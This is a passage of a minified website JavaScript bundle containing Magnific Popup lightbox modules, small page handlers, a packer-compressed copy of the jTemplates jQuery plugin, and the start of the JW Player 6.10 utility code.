e,t=f.currItem;t&&t.img&&f.st.image.verticalFit&&(e=0,f.isLowIE&&(e=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",f.wH-e))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,M&&clearInterval(M),e.isCheckingImgSize=!1,p("ImageHasSize",e),e.imgHidden&&(f.content&&f.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(t){function n(e){M&&clearInterval(M),M=setInterval(function(){0<a.naturalWidth?f._onImageHasSize(t):(200<i&&clearInterval(M),3===++i?n(10):40===i?n(50):100===i&&n(500))},e)}var i=0,a=t.img[0];n(1)},getImage:function(e,t){function n(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===f.currItem&&(f._onImageHasSize(e),f.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,p("ImageLoadComplete")):++o<200?setTimeout(n,100):i())}function i(){e&&(e.img.off(".mfploader"),e===f.currItem&&(f._onImageHasSize(e),f.updateStatus("error",r.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)}var a,o=0,r=f.st.image,s=t.find(".mfp-img");return s.length&&((a=document.createElement("img")).className="mfp-img",e.el&&e.el.find("img").length&&(a.alt=e.el.find("img").attr("alt")),e.img=c(a).on("load.mfploader",n).on("error.mfploader",i),a.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(a=e.img[0]).naturalWidth?e.hasSize=!0:a.width||(e.hasSize=!1)),f._parseMarkup(t,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=f.st.image.titleSrc;if(t){if(c.isFunction(t))return t.call(f,e);if(e.el)return e.el.attr(t)||""}return""}(e),img_replaceWith:e.img},e),f.resizeImage(),e.hasSize?(M&&clearInterval(M),e.loadError?(t.addClass("mfp-loading"),f.updateStatus("error",r.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),f.updateStatus("ready"))):(f.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),f.findImageSize(e))),t}}});var O;c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,t,n,i,a,o,r=f.st.zoom,s=".zoom";r.enabled&&f.supportsTransition&&(t=r.duration,n=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),n="all "+r.duration/1e3+"s "+r.easing,i={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},e="transition";return i["-webkit-"+e]=i["-moz-"+e]=i["-o-"+e]=i[e]=n,t.css(i),t},i=function(){f.content.css("visibility","visible")},d("BuildControls"+s,function(){f._allowZoom()&&(clearTimeout(a),f.content.css("visibility","hidden"),(e=f._getItemToZoom())?((o=n(e)).css(f._getOffset()),f.wrap.append(o),a=setTimeout(function(){o.css(f._getOffset(!0)),a=setTimeout(function(){i(),setTimeout(function(){o.remove(),e=o=null,p("ZoomAnimationEnded")},16)},t)},16)):i())}),d(m+s,function(){if(f._allowZoom()){if(clearTimeout(a),f.st.removalDelay=t,!e){if(!(e=f._getItemToZoom()))return;o=n(e)}o.css(f._getOffset(!0)),f.wrap.append(o),f.content.css("visibility","hidden"),setTimeout(function(){o.css(f._getOffset())},16)}}),d(l+s,function(){f._allowZoom()&&(i(),o&&o.remove(),e=null)}))},_allowZoom:function(){return"image"===f.currItem.type},_getItemToZoom:function(){return!!f.currItem.hasSize&&f.currItem.img},_getOffset:function(e){var t=e?f.currItem.img:f.st.zoom.opener(f.currItem.el||f.currItem),n=t.offset(),i=parseInt(t.css("padding-top"),10),e=parseInt(t.css("padding-bottom"),10);n.top-=c(window).scrollTop()-i;i={width:t.width(),height:(C?t.innerHeight():t[0].offsetHeight)-e-i};return(O=void 0===O?void 0!==document.createElement("p").style.MozTransform:O)?i["-moz-transform"]=i.transform="translate("+n.left+"px,"+n.top+"px)":(i.left=n.left,i.top=n.top),i}}});function N(e){var t;!f.currTemplate[D]||(t=f.currTemplate[D].find("iframe")).length&&(e||(t[0].src="//about:blank"),f.isIE8&&t.css("display",e?"block":"none"))}var D="iframe";c.magnificPopup.registerModule(D,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){f.types.push(D),d("BeforeChange",function(e,t,n){t!==n&&(t===D?N():n===D&&N(!0))}),d(l+"."+D,function(){N()})},getIframe:function(e,t){var n=e.src,i=f.st.iframe;c.each(i.patterns,function(){if(-1<n.indexOf(this.index))return this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1});var a={};return i.srcAction&&(a[i.srcAction]=n),f._parseMarkup(t,a,e),f.updateStatus("ready"),t}}});function Y(e){var t=f.items.length;return t-1<e?e-t:e<0?t+e:e}function U(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)}c.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var o=f.st.gallery,e=".mfp-gallery";if(f.direction=!0,!o||!o.enabled)return!1;g+=" mfp-gallery",d(w+e,function(){o.navigateByImgClick&&f.wrap.on("click"+e,".mfp-img",function(){if(1<f.items.length)return f.next(),!1}),h.on("keydown"+e,function(e){37===e.keyCode?f.prev():39===e.keyCode&&f.next()})}),d("UpdateStatus"+e,function(e,t){t.text&&(t.text=U(t.text,f.currItem.index,f.items.length))}),d(v+e,function(e,t,n,i){var a=f.items.length;n.counter=1<a?U(o.tCounter,i.index,a):""}),d("BuildControls"+e,function(){var e,t;1<f.items.length&&o.arrows&&!f.arrowLeft&&(t=o.arrowMarkup,e=f.arrowLeft=c(t.replace(/%title%/gi,o.tPrev).replace(/%dir%/gi,"left")).addClass(b),t=f.arrowRight=c(t.replace(/%title%/gi,o.tNext).replace(/%dir%/gi,"right")).addClass(b),e.click(function(){f.prev()}),t.click(function(){f.next()}),f.container.append(e.add(t)))}),d(r+e,function(){f._preloadTimeout&&clearTimeout(f._preloadTimeout),f._preloadTimeout=setTimeout(function(){f.preloadNearbyImages(),f._preloadTimeout=null},16)}),d(l+e,function(){h.off(e),f.wrap.off("click"+e),f.arrowRight=f.arrowLeft=null})},next:function(){f.direction=!0,f.index=Y(f.index+1),f.updateItemHTML()},prev:function(){f.direction=!1,f.index=Y(f.index-1),f.updateItemHTML()},goTo:function(e){f.direction=e>=f.index,f.index=e,f.updateItemHTML()},preloadNearbyImages:function(){for(var e=f.st.gallery.preload,t=Math.min(e[0],f.items.length),n=Math.min(e[1],f.items.length),i=1;i<=(f.direction?n:t);i++)f._preloadItem(f.index+i);for(i=1;i<=(f.direction?t:n);i++)f._preloadItem(f.index-i)},_preloadItem:function(e){var t;e=Y(e),f.items[e].preloaded||((t=f.items[e]).parsed||(t=f.parseEl(e)),p("LazyLoad",t),"image"===t.type&&(t.img=c('<img class="mfp-img" />').on("load.mfploader",function(){t.hasSize=!0}).on("error.mfploader",function(){t.hasSize=!0,t.loadError=!0,p("LazyLoadError",t)}).attr("src",t.src)),t.preloaded=!0)}}});var _="retina";c.magnificPopup.registerModule(_,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){var n,i;1<window.devicePixelRatio&&(n=f.st.retina,i=n.ratio,1<(i=isNaN(i)?i():i)&&(d("ImageHasSize."+_,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/i,width:"100%"})}),d("ElementParse."+_,function(e,t){t.src=n.replaceSrc(t,i)})))}}}),o()}),$(document).ready(function(){0<$("#autoIframe").length&&$("#autoIframe").iframeHeight({});var e=$("a").not('[href^="#"]');$.each(e,function(){var e=$(this).attr("target");void 0!==e&&0!=e||$(this).attr("target","_self")})}),$(window).width()<667?$("a.more").on("click",function(e){e.preventDefault(),$(this).next(".show-more").toggle(),$(this).children("i").toggle()}):$("a.more").on("click",function(e){e.preventDefault()}),eval(function(e,t,n,i,a){if(i=function(e){return(e<62?"":i(parseInt(e/62)))+(35<(e%=62)?String.fromCharCode(e+29):e.toString(36))},!"".replace(/^/,String)){for(;t--;)a[i(t)]=n[t]||i(t);n=[function(e){return a[e]}],i=function(){return"\\w+"},t=1}for(;t--;)n[t]&&(e=e.replace(new RegExp("\\b"+i(t)+"\\b","g"),n[t]));return e}("6(3v.b&&!3v.b.3w){(7(b){9 j=7(s,H,m){5.1g=[];5.1D={};5.2J=u;5.1W={};5.1h={};5.m=b.1i({1X:1b,3x:1x,2K:1b,2L:1b,3y:1x,3z:1x},m);5.1E=(5.m.1E!==D)?(5.m.1E):(R.2g);5.13=(5.m.13!==D)?(5.m.13):(R.3A);5.2h=(5.m.2h!==D)?(5.m.2h):((5.m.1X)?(b.2M):(R.2M));6(s==u){c}5.3B(s,H);6(s){5.1F(5.1h['2i'],H,5.m)}5.1h=u};j.4j='0.8.3';j.J=1b;j.3C=4k;j.1y=0;j.z.3B=7(s,H){9 2N=/\\{#1c *(\\w+) *(.*?) *\\}/g,2j,1G,U,1H=u,2O=[],i;2P((2j=2N.4l(s))!==u){1H=2N.1H;1G=2j[1];U=s.1Y('{#/1c '+1G+'}',1H);6(U===-1){E p V('14: j \"'+1G+'\" 2Q 2k 4m.');}5.1h[1G]=s.1Z(1H,U);2O[1G]=R.2R(2j[2])}6(1H===u){5.1h['2i']=s;c}K(i 2l 5.1h){6(i!=='2i'){5.1W[i]=p j()}}K(i 2l 5.1h){6(i!=='2i'){5.1W[i].1F(5.1h[i],b.1i({},H||{},5.1W||{}),b.1i({},5.m,2O[i]));5.1h[i]=u}}};j.z.1F=7(s,H,m){6(s==D){5.1g.x(p 1p('',1,5));c}s=s.15(/[\\n\\r]/g,'');s=s.15(/\\{\\*.*?\\*\\}/g,'');5.2J=b.1i({},5.1W||{},H||{});5.m=p 2m(m);9 A=5.1g,20=s.1j(/\\{#.*?\\}/g),1d=0,U=0,e,1q=0,i,l;K(i=0,l=(20)?(20.X):(0);i<l;++i){9 Z=20[i];6(1q){U=s.1Y('{#/1I}');6(U===-1){E p V(\"14: 4n 21 3D 1I.\");}6(U>1d){A.x(p 1p(s.1Z(1d,U),1,5))}1d=U+11;1q=0;i=b.4o('{#/1I}',20);22}U=s.1Y(Z,1d);6(U>1d){A.x(p 1p(s.1Z(1d,U),1q,5))}Z.1j(/\\{#([\\w\\/]+).*?\\}/);9 2n=L.$1;2S(2n){B'4p':A.2T(Z);F;B'6':e=p 1z(A,5);e.2T(Z);A.x(e);A=e;F;B'W':A.2U();F;B'/6':B'/K':B'/2V':A=A.2W();F;B'2V':e=p 1A(Z,A,5);A.x(e);A=e;F;B'K':e=3E(Z,A,5);A.x(e);A=e;F;B'22':B'F':A.x(p 16(2n));F;B'2X':A.x(p 2Y(Z,5.2J,5));F;B'h':A.x(p 2Z(Z,5));F;B'9':A.x(p 30(Z,5));F;B'31':A.x(p 32(Z));F;B'4q':A.x(p 1p('{',1,5));F;B'4r':A.x(p 1p('}',1,5));F;B'1I':1q=1;F;B'/1I':6(j.J){E p V(\"14: 4s 33 3D 1I.\");}F;3F:6(j.J){E p V('14: 4t 4u: '+2n+'.');}}1d=U+Z.X}6(s.X>1d){A.x(p 1p(s.3G(1d),1q,5))}};j.z.M=7(d,h,q,I){++I;6(I==1&&q!=D){b.34(q,\"2o\")}9 $T=d,$P,17='';6(5.m.3y){$T=5.1E(d,{2p:(5.m.3x&&I==1),23:5.m.1X},5.13)}6(!5.m.3z){$P=b.1i({},5.1D,h)}W{$P=b.1i({},5.1E(5.1D,{2p:(5.m.2K),23:1b},5.13),5.1E(h,{2p:(5.m.2K&&I==1),23:1b},5.13))}K(9 i=0,l=5.1g.X;i<l;++i){17+=5.1g[i].M($T,$P,q,I)}5.2q=u;--I;c 17};j.z.10=7(){6(5.2q==u){5.2q=p 2r(5)}c 5.2q};j.z.35=7(24,1B){5.1D[24]=1B};R=7(){};R.3A=7(3H){c 3H.15(/&/g,'&4v;').15(/>/g,'&3I;').15(/</g,'&3J;').15(/\"/g,'&4w;').15(/'/g,'&#39;')};R.2g=7(d,1J,13){6(d==u){c d}2S(d.36){B 2m:9 o={};K(9 i 2l d){o[i]=R.2g(d[i],1J,13)}6(!1J.23){6(d.4x(\"37\")){o.37=d.37}}c o;B 4y:9 a=[];K(9 i=0,l=d.X;i<l;++i){a[i]=R.2g(d[i],1J,13)}c a;B 38:c(1J.2p)?(13(d)):(d);B 3K:6(1J.23){6(j.J){E p V(\"14: 4z 4A 2k 4B.\");}W{c D}}}c d};R.2R=7(2s){6(2s===u||2s===D){c{}}9 o=2s.4C(/[= ]/);6(o[0]===''){o.4D()}9 25={};K(9 i=0,l=o.X;i<l;i+=2){25[o[i]]=o[i+1]}c 25};R.2M=7(G){6(1K G!==\"4E\"||!G){c u}1k{c(p 3K(\"c \"+b.3L(G)))()}1l(e){6(j.J){E p V(\"14: 4F 4G\");}c{}}};R.3M=7(26,1y,3a){2P(26!=u){9 d=b.G(26,'2o');6(d!=D&&d.1y==1y&&d.d[3a]!=D){c d.d[3a]}26=26.4H}c u};9 1p=7(3b,1q,1c){5.27=3b;5.3N=1q;5.O=1c};1p.z.M=7(d,h,q,I){6(5.3N){c 5.27}9 s=5.27;9 18=\"\";9 i=-1;9 28=0;9 29=-1;9 1L=0;2P(1x){9 1M=s.1Y(\"{\",i+1);9 1N=s.1Y(\"}\",i+1);6(1M<0&&1N<0){F}6((1M!=-1&&1M<1N)||(1N==-1)){i=1M;6(++28==1){29=1M;18+=s.1Z(1L,i);1L=-1}}W{i=1N;6(--28===0){6(29>=0){18+=5.O.10().3O(d,h,q,s.1Z(29,1N+1));29=-1;1L=i+1}}W 6(28<0){28=0}}}6(1L>-1){18+=s.3G(1L)}c 18};2r=7(t){5.3c=t};2r.z.3O=7($T,$P,$Q,2t){1k{9 18=3d(2t);6(b.4I(18)){6(5.3c.m.1X||!5.3c.m.2L){c''}18=18($T,$P,$Q)}c(18===D)?(\"\"):(38(18))}1l(e){6(j.J){6(e 1C 16){e.1m=\"4J\"}E e;}c\"\"}};2r.z.19=7($T,$P,$Q,2t){c 3d(2t)};9 1z=7(1O,1r){5.2u=1O;5.1P=1r;5.2a=[];5.1g=[];5.1Q=u};1z.z.x=7(e){5.1Q.x(e)};1z.z.2W=7(){c 5.2u};1z.z.2T=7(N){N.1j(/\\{#(?:W)*6 (.*?)\\}/);5.2a.x(L.$1);5.1Q=[];5.1g.x(5.1Q)};1z.z.2U=7(){5.2a.x(1x);5.1Q=[];5.1g.x(5.1Q)};1z.z.M=7(d,h,q,I){9 17='';1k{K(9 2b=0,3P=5.2a.X;2b<3P;++2b){6(5.1P.10().19(d,h,q,5.2a[2b])){9 t=5.1g[2b];K(9 i=0,l=t.X;i<l;++i){17+=t[i].M(d,h,q,I)}c 17}}}1l(e){6(j.J||(e 1C 16)){E e;}}c 17};3E=7(N,1O,1c){6(N.1j(/\\{#K (\\w+?) *= *(\\S+?) +4K +(\\S+?) *(?:1a=(\\S+?))*\\}/)){9 f=p 1A(u,1O,1c);f.C=L.$1;f.Y={'33':(L.$2||0),'21':(L.$3||-1),'1a':(L.$4||1),'y':'$T'};f.3e=(7(i){c i});c f}W{E p V('14: 4L 4M \"3Q\": '+N);}};9 1A=7(N,1O,1c){5.2u=1O;5.O=1c;6(N!=u){N.1j(/\\{#2V +(.+?) +3R +(\\w+?)( .+)*\\}/);5.3S=L.$1;5.C=L.$2;5.Y=L.$3||u;5.Y=R.2R(5.Y)}5.2v=[];5.2w=[];5.3f=5.2v};1A.z.x=7(e){5.3f.x(e)};1A.z.2W=7(){c 5.2u};1A.z.2U=7(){5.3f=5.2w};1A.z.M=7(d,h,q,I){1k{9 1s=(5.3e===D)?(5.O.10().19(d,h,q,5.3S)):(5.3e);6(1s===$){E p V(\"2c: 4N '$' 4O 4P 4Q 3R 3T-7\");}9 2d=[];9 1R=1K 1s;6(1R=='3U'){9 3g=[];b.1t(1s,7(k,v){2d.x(k);3g.x(v)});1s=3g}9 y=(5.Y.y!==D)?(5.O.10().19(d,h,q,5.Y.y)):((d!=u)?(d):({}));6(y==u){y={}}9 s=2e(5.O.10().19(d,h,q,5.Y.33)||0),e;9 1a=2e(5.O.10().19(d,h,q,5.Y.1a)||1);6(1R!='7'){e=1s.X}W{6(5.Y.21===D||5.Y.21===u){e=2e.4R}W{e=2e(5.O.10().19(d,h,q,5.Y.21))+((1a>0)?(1):(-1))}}9 17='';9 i,l;6(5.Y.2f){9 3h=s+2e(5.O.10().19(d,h,q,5.Y.2f));e=(3h>e)?(e):(3h)}6((e>s&&1a>0)||(e<s&&1a<0)){9 1S=0;9 3V=(1R!='7')?(4S.4T((e-s)/1a)):D;9 1u,1n;9 3i=0;K(;((1a>0)?(s<e):(s>e));s+=1a,++1S,++3i){6(j.J&&3i>j.3C){E p V(\"2c: 4U 3T 4V 4W 4X\");}1u=2d[s];6(1R!='7'){1n=1s[s]}W{1n=1s(s);6(1n===D||1n===u){F}}6((1K 1n=='7')&&(5.O.m.1X||!5.O.m.2L)){22}6((1R=='3U')&&(1u 2l 2m)&&(1n===2m[1u])){22}9 3W=y[5.C];y[5.C]=1n;y[5.C+'$3X']=s;y[5.C+'$1S']=1S;y[5.C+'$3Y']=(1S===0);y[5.C+'$3Z']=(s+1a>=e);y[5.C+'$40']=3V;y[5.C+'$2d']=(1u!==D&&1u.36==38)?(5.O.13(1u)):(1u);y[5.C+'$1K']=1K 1n;K(i=0,l=5.2v.X;i<l;++i){1k{17+=5.2v[i].M(y,h,q,I)}1l(1T){6(1T 1C 16){2S(1T.1m){B'22':i=l;F;B'F':i=l;s=e;F;3F:E 1T;}}W{E 1T;}}}1v y[5.C+'$3X'];1v y[5.C+'$1S'];1v y[5.C+'$3Y'];1v y[5.C+'$3Z'];1v y[5.C+'$40'];1v y[5.C+'$2d'];1v y[5.C+'$1K'];1v y[5.C];y[5.C]=3W}}W{K(i=0,l=5.2w.X;i<l;++i){17+=5.2w[i].M(d,h,q,I)}}c 17}1l(e){6(j.J||(e 1C 16)){E e;}c\"\"}};9 16=7(1m){5.1m=1m};16.z=V;16.z.M=7(d){E 5;};9 2Y=7(N,H,1r){N.1j(/\\{#2X (.*?)(?: 4Y=(.*?))?\\}/);5.O=H[L.$1];6(5.O==D){6(j.J){E p V('14: 4Z 3Q 2X: '+L.$1);}}5.41=L.$2;5.42=1r};2Y.z.M=7(d,h,q,I){1k{c 5.O.M(5.42.10().19(d,h,q,5.41),h,q,I)}1l(e){6(j.J||(e 1C 16)){E e;}}c''};9 2Z=7(N,1r){N.1j(/\\{#h 24=(\\w*?) 1B=(.*?)\\}/);5.C=L.$1;5.27=L.$2;5.1P=1r};2Z.z.M=7(d,h,q,I){1k{h[5.C]=5.1P.10().19(d,h,q,5.27)}1l(e){6(j.J||(e 1C 16)){E e;}h[5.C]=D}c''};9 30=7(N,1r){N.1j(/\\{#9 (.*?)\\}/);5.43=L.$1;5.1P=1r};30.z.M=7(d,h,q,I){1k{6(q==D){c\"\"}9 25=5.1P.10().19(d,h,q,5.43);9 1U=b.G(q,\"2o\");6(1U==D){1U={1y:(++j.1y),d:[]}}9 i=1U.d.x(25);b.G(q,\"2o\",1U);c\"(R.3M(5,\"+1U.1y+\",\"+(i-1)+\"))\"}1l(e){6(j.J||(e 1C 16)){E e;}c''}};9 32=7(N){N.1j(/\\{#31 50=(.*?)\\}/);5.3j=3d(L.$1);5.3k=5.3j.X;6(5.3k<=0){E p V('14: 51 52 K 31');}5.3l=0;5.3m=-1};32.z.M=7(d,h,q,I){9 3n=b.G(q,'2x');6(3n!=5.3m){5.3m=3n;5.3l=0}9 i=5.3l++%5.3k;c 5.3j[i]};b.1e.1F=7(s,H,m){c b(5).1t(7(){9 t=(s&&s.36==j)?s:p j(s,H,m);b.G(5,'2c',t);b.G(5,'2x',0)})};b.1e.53=7(1V,H,m){9 s=b.2y({1w:1V,2z:'2A',2B:1b,1m:'44'}).45;c b(5).1F(s,H,m)};b.1e.54=7(3o,H,m){9 s=b('#'+3o).3b();6(s==u){s=b('#'+3o).46();s=s.15(/&3J;/g,\"<\").15(/&3I;/g,\">\")}s=b.3L(s);s=s.15(/^<\\!\\[55\\[([\\s\\S]*)\\]\\]>$/47,'$1');s=s.15(/^<\\!--([\\s\\S]*)--\x3e$/47,'$1');c b(5).1F(s,H,m)};b.1e.56=7(){9 2f=0;b(5).1t(7(){6(b.2C(5)){++2f}});c 2f};b.1e.57=7(){b(5).48();c b(5).1t(7(){b.34(5,'2c')})};b.1e.35=7(24,1B){c b(5).1t(7(){9 t=b.2C(5);6(t!=u){t.35(24,1B)}W 6(j.J){E p V('14: j 2Q 2k 49.');}})};b.1e.3p=7(d,h,1o){c b(5).1t(7(){9 t=b.2C(5);6(t!=u){6(1o!=D&&1o.3q){d=t.2h(d)}b.G(5,'2x',b.G(5,'2x')+1);b(5).46(t.M(d,h,5,0))}W 6(j.J){E p V('14: j 2Q 2k 49.');}})};b.1e.58=7(1V,h,1o){9 12=5;9 o=b.1i({2D:1b},b.59);o=b.1i(o,1o);b.2y({1w:1V,1m:o.1m,G:o.G,4a:o.4a,2B:o.2B,2D:o.2D,4b:o.4b,2z:'2A',4c:7(d){9 r=b(12).3p(d,h,{3q:1x});6(o.2E){o.2E(r)}},5a:o.5b,5c:o.5d});c 5};9 3r=7(1w,h,2F,2G,1f,1o){5.4d=1w;5.1D=h;5.4e=2F;5.4f=2G;5.1f=1f;5.4g=u;5.3s=1o||{};9 12=5;b(1f).1t(7(){b.G(5,'3t',12)});5.3u()};3r.z.3u=7(){5.1f=b.4h(5.1f,7(2H){c(b.5e(5f.5g,2H.5h?2H[0]:2H))});6(5.1f.X===0){c}9 12=5;b.2y({1w:5.4d,2z:'2A',G:5.4f,2D:1b,4c:7(d){1k{9 r=b(12.1f).3p(d,12.1D,{3q:1x});6(12.3s.2E){12.3s.2E(r)}}1l(1T){}}});5.4g=5i(7(){12.3u()},5.4e)};b.1e.5j=7(1w,h,2F,2G,1o){c p 3r(1w,h,2F,2G,5,1o)};b.1e.48=7(){c b(5).1t(7(){9 2I=b.G(5,'3t');6(2I==u){c}9 12=5;2I.1f=b.4h(2I.1f,7(o){c o!=12});b.34(5,'3t')})};b.1i({3w:7(s,H,m){c p j(s,H,m)},5k:7(1V,H,m){9 s=b.2y({1w:1V,2z:'2A',2B:1b,1m:'44'}).45;c p j(s,H,m)},2C:7(q){c b.G(q,'2c')},5l:7(1c,G,4i){c 1c.M(G,4i,D,0)},5m:7(1B){j.J=1B}})})(b)};",333,"|||||this|if|function||var||jQuery|return|||||param||Template|||settings|||new|element||||null|||push|extData|prototype|node|case|_name|undefined|throw|break|data|includes|deep|DEBUG_MODE|for|RegExp|get|oper|_template|||TemplateUtils|||se|Error|else|length|_option|this_op|getBin||that|f_escapeString|jTemplates|replace|JTException|ret|result|evaluate|step|false|template|ss|fn|objs|_tree|_templates_code|extend|match|try|catch|type|cval|options|TextNode|literalMode|templ|fcount|each|ckey|delete|url|true|guid|opIF|opFOREACH|value|instanceof|_param|f_cloneData|setTemplate|tname|lastIndex|literal|filter|typeof|sExpr|lm|rm|par|_templ|_curr|mode|iteration|ex|refobj|url_|_templates|disallow_functions|indexOf|substring|op|end|continue|noFunc|name|obj|el|_value|nested|sText|_cond|ci|jTemplate|key|Number|count|cloneData|f_parseJSON|MAIN|iter|not|in|Object|op_|jTemplatesRef|escapeData|EvalObj|EvalClass|optionText|__value|_parent|_onTrue|_onFalse|jTemplateSID|ajax|dataType|text|async|getTemplate|cache|on_success|interval|args|elem|updater|_includes|filter_params|runnable_functions|parseJSON|reg|_template_settings|while|is|optionToObject|switch|addCond|switchToElse|foreach|getParent|include|Include|UserParam|UserVariable|cycle|Cycle|begin|removeData|setParam|constructor|toString|String||id|val|__templ|eval|_runFunc|_currentState|arr|tmp|loopCounter|_values|_length|_index|_lastSessionID|sid|elementName|processTemplate|StrToJSON|Updater|_options|jTemplateUpdater|run|window|createTemplate|filter_data|clone_data|clone_params|escapeHTML|splitTemplates|FOREACH_LOOP_LIMIT|of|opFORFactory|default|substr|txt|gt|lt|Function|trim|ReturnRefValue|_literalMode|evaluateContent|cl|find|as|_arg|loop|object|_total|prevValue|index|first|last|total|_root|_mainTempl|_id|GET|responseText|html|im|processTemplateStop|defined|dataFilter|timeout|success|_url|_interval|_args|timer|grep|parameter|version|10000|exec|closed|No|inArray|elseif|ldelim|rdelim|Missing|unknown|tag|amp|quot|hasOwnProperty|Array|Functions|are|allowed|split|shift|string|Invalid|JSON|parentNode|isFunction|subtemplate|to|Operator|failed|Variable|cannot|be|used|MAX_VALUE|Math|ceil|Foreach|limit|was|exceed|root|Cannot|values|no|elements|setTemplateURL|setTemplateElement|CDATA|hasTemplate|removeTemplate|processTemplateURL|ajaxSettings|error|on_error|complete|on_complete|contains|document|body|jquery|setTimeout|processTemplateStart|createTemplateURL|processTemplateToText|jTemplatesDebugMode".split("|"),0,{})),"undefined"==typeof jwplayer&&(jwplayer=function(e){if(jwplayer.api)return jwplayer.api.selectPlayer(e)},jwplayer.version="6.10.4906",jwplayer.vid=document.createElement("video"),jwplayer.audio=document.createElement("audio"),jwplayer.source=document.createElement("source"),function(c){function e(e){return function(){return i(e)}}function d(n,i,a,o,r){return function(){var e,t;if(r)a(n);else{try{if((e=n.responseXML)&&(t=e.firstChild,e.lastChild&&"parsererror"===e.lastChild.nodeName))return void(o&&o("Invalid XML",i,n))}catch(e){}if(e&&t)return a(n);(e=p.parseXML(n.responseText))&&e.firstChild?(n=p.extend({},n,{responseXML:e}),a(n)):o&&o(n.responseText?"Invalid XML":i,i,n)}}}var s=document,u=window,n=navigator,p=c.utils={};p.exists=function(e){switch(typeof e){case"string":return 0<e.length;case"object":return null!==e;case"undefined":return!1}return!0},p.styleDimension=function(e){return e+(0<e.toString().indexOf("%")?"":"px")},p.getAbsolutePath=function(e,t){if(p.exists(t)||(t=s.location.href),p.exists(e)){var n;if(n=p.exists(e)?(n=e.indexOf("://"),i=e.indexOf("?"),0<n&&(i<0||n<i)):void 0)return e;n=t.substring(0,t.indexOf("://")+3);for(var i=t.substring(n.length,t.indexOf("/",n.length+1)),a=0===e.indexOf("/")?e.split("/"):(a=(a=t.split("?")[0]).substring(n.length+i.length+1,a.lastIndexOf("/"))).split("/").concat(e.split("/")),o=[],r=0;r<a.length;r++)a[r]&&p.exists(a[r])&&"."!=a[r]&&(".."==a[r]?o.pop():o.push(a[r]));return n+i+"/"+o.join("/")}},p.extend=function(){var e=Array.prototype.slice.call(arguments,0);if(1<e.length){function t(e,t){null!=t&&(n[e]=t)}for(var n=e[0],i=1;i<e.length;i++)p.foreach(e[i],t);return n}return null};var t=window.console=window.console||{log:function(){}};p.log=function(){var e=Array.prototype.slice.call(arguments,0);"object"==typeof t.log?t.log(e):t.log.apply(t,e)};var i=p.userAgentMatch=function(e){return null!==n.userAgent.toLowerCase().match(e)};p.isFF=e(/firefox/i),p.isChrome=e(/chrome/i),p.isIPod=e(/iP(hone|od)/i),p.isIPad=e(/iPad/i),p.isSafari602=e(/Macintosh.*Mac OS X 10_8.*6\.0\.\d* Safari/i),p.isIETrident=function(e){return e?(e=parseFloat(e).toFixed(1),i(RegExp("trident/.+rv:\\s*"+e,"i"))):i(/trident/i)},p.isMSIE=function(e){return e?(e=parseFloat(e).toFixed(1),i(RegExp("msie\\s*"+e,"i"))):i(/msie/i)},p.isIE=function(e){return e?11<=(e=parseFloat(e).toFixed(1))?p.isIETrident(e):p.isMSIE(e):p.isMSIE()||p.isIETrident()},p.isSafari=function(){return i(/safari/i)&&!i(/chrome/i)&&!i(/chromium/i)&&!i(/android/i)},p.isIOS=function(e){return i(e?RegExp("iP(hone|ad|od).+\\sOS\\s"+e,"i"):/iP(hone|ad|od)/i)},p.isAndroidNative=function(e){return p.isAndroid(e,!0)},p.isAndroid=function(e,t){return!(t&&i(/chrome\/[123456789]/i)&&!i(/chrome\/18/))&&(e?(p.isInt(e)&&!/\./.test(e)&&(e+="."),i(RegExp("Android\\s*"+e,"i"))):i(/Android/i))},p.isMobile=function(){return p.isIOS()||p.isAndroid()},p.saveCookie=function(e,t){s.cookie="jwplayer."+e+"="+t+"; path=/"},p.getCookies=function(){for(var e={},t=s.cookie.split("; "),n=0;n<t.length;n++){var i=t[n].split("=");0===i[0].indexOf("jwplayer.")&&(e[i[0].substring(9,i[0].length)]=i[1])}return e},p.isInt=function(e){return 0==e%1},p.typeOf=function(e){var t=typeof e;return"object"==t?e?e instanceof Array?"array":t:"null":t},p.translateEventResponse=function(e,t){var n=p.extend({},t);return e!=c.events.JWPLAYER_FULLSCREEN||n.fullscreen?"object"==typeof n.data?(e=n.data,delete n.data,n=p.extend(n,e)):"object"==typeof n.metadata&&p.deepReplaceKeyName(n.metadata,["__dot__","__spc__","__dsh__","__default__"],["."," ","-","default"]):(n.fullscreen="true"===n.message,delete 